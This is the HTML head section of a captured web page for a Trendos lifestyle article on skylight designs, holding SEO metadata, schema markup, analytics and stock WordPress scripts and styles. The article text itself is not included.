

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendos.co.uk/skylight-designs/
body_size: 20732
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/bootstrap.min.css">

	<!-- custom css -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/style.css">
<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/creator_dashboard_style.css">
<meta name="p:domain_verify" content="0bf79396f178e9fdd5bd52a7a26413a3"/>
	<!-- font icon -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/font-awesome.min.css">
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsMediaOrganization",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "logo": "https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/trendos-logo.png",
  "sameAs": [
    "https://www.facebook.com/Trendos-101599515652449",
    "https://twitter.com/trendosuk",
    "https://www.instagram.com/trendosuk/",
    "https://www.linkedin.com/in/trendos/",
    "https://www.pinterest.co.uk/trendosuk/"
  ]
}
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.trendos.co.uk/category/recipes/{search_term_string}https://www.trendos.co.uk/category/lifestyle/",
    "query-input": "required name=search_term_string"
  }
}
</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GME7VHM8XZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GME7VHM8XZ');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Exploring the Benefits of Innovative Skylight Designs</title>
	<meta name="description" content="Unlock the magic of Skylight Designs: illuminating interiors, championing energy efficiency, and elevating property appeal with natural light." />
	<link rel="canonical" href="https://www.trendos.co.uk/skylight-designs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exploring the Benefits of Innovative Skylight Designs" />
	<meta property="og:description" content="Unlock the magic of Skylight Designs: illuminating interiors, championing energy efficiency, and elevating property appeal with natural light." />
	<meta property="og:url" content="https://www.trendos.co.uk/skylight-designs/" />
	<meta property="og:site_name" content="Trendos" />
	<meta property="article:published_time" content="2024-04-03T10:44:50+00:00" />
	<meta property="article:modified_time" content="2025-07-14T12:38:14+00:00" />
	<meta property="og:image" content="https://www.trendos.co.uk/wp-content/uploads/2024/04/Skylight-Designs.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Carol Jones" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Carol Jones" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.trendos.co.uk/skylight-designs/#article","isPartOf":{"@id":"https://www.trendos.co.uk/skylight-designs/"},"author":{"name":"Carol Jones","@id":"https://www.trendos.co.uk/#/schema/person/704078b20b99d191000833374ec42750"},"headline":"Exploring the Benefits of Innovative Skylight Designs","datePublished":"2024-04-03T10:44:50+00:00","dateModified":"2025-07-14T12:38:14+00:00","mainEntityOfPage":{"@id":"https://www.trendos.co.uk/skylight-designs/"},"wordCount":856,"commentCount":0,"publisher":{"@id":"https://www.trendos.co.uk/#organization"},"image":{"@id":"https://www.trendos.co.uk/skylight-designs/#primaryimage"},"thumbnailUrl":"https://www.trendos.co.uk/wp-content/uploads/2024/04/Skylight-Designs.jpg","keywords":["interior design","modern skylights","Skylight","Skylight Designs"],"articleSection":["Lifestyle"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.trendos.co.uk/skylight-designs/#respond"]}]},{"@type":"WebPage","@id":"https://www.trendos.co.uk/skylight-designs/","url":"https://www.trendos.co.uk/skylight-designs/","name":"Exploring the Benefits of Innovative Skylight Designs","isPartOf":{"@id":"https://www.trendos.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.trendos.co.uk/skylight-designs/#primaryimage"},"image":{"@id":"https://www.trendos.co.uk/skylight-designs/#primaryimage"},"thumbnailUrl":"https://www.trendos.co.uk/wp-content/uploads/2024/04/Skylight-Designs.jpg","datePublished":"2024-04-03T10:44:50+00:00","dateModified":"2025-07-14T12:38:14+00:00","description":"Unlock the magic of Skylight Designs: illuminating interiors, championing energy efficiency, and elevating property appeal with natural light.","breadcrumb":{"@id":"https://www.trendos.co.uk/skylight-designs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.trendos.co.uk/skylight-designs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/skylight-designs/#primaryimage","url":"https://www.trendos.co.uk/wp-content/uploads/2024/04/Skylight-Designs.jpg","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2024/04/Skylight-Designs.jpg","width":1200,"height":800,"caption":"Skylight Designs"},{"@type":"BreadcrumbList","@id":"https://www.trendos.co.uk/skylight-designs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trendos.co.uk/"},{"@type":"ListItem","position":2,"name":"Exploring the Benefits of Innovative Skylight Designs"}]},{"@type":"WebSite","@id":"https://www.trendos.co.uk/#website","url":"https://www.trendos.co.uk/","name":"Trendos","description":"Trending Topics For Keen Readers","publisher":{"@id":"https://www.trendos.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trendos.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.trendos.co.uk/#organization","name":"Trendos","url":"https://www.trendos.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/logo/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","width":500,"height":500,"caption":"Trendos"},"image":{"@id":"https://www.trendos.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.trendos.co.uk/#/schema/person/704078b20b99d191000833374ec42750","name":"Carol Jones","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/person/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2022/03/pexels-andrea-piacquadio-845434-150x150.jpg","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2022/03/pexels-andrea-piacquadio-845434-150x150.jpg","caption":"Carol Jones"},"description":"Hello, I'm a blogger, editor, and reviewer learning marketing and book promotion. I'm working as a freelancer and entrepreneur working from a start-up learning along the way about marketing.","url":"https://www.trendos.co.uk/author/caroljones1778/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Feed" href="https://www.trendos.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Comments Feed" href="https://www.trendos.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Exploring the Benefits of Innovative Skylight Designs Comments Feed" href="https://www.trendos.co.uk/skylight-designs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Stories Feed" href="https://www.trendos.co.uk/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trendos.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trendos.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.trendos.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/style.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='child-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/style.css' media='all' />
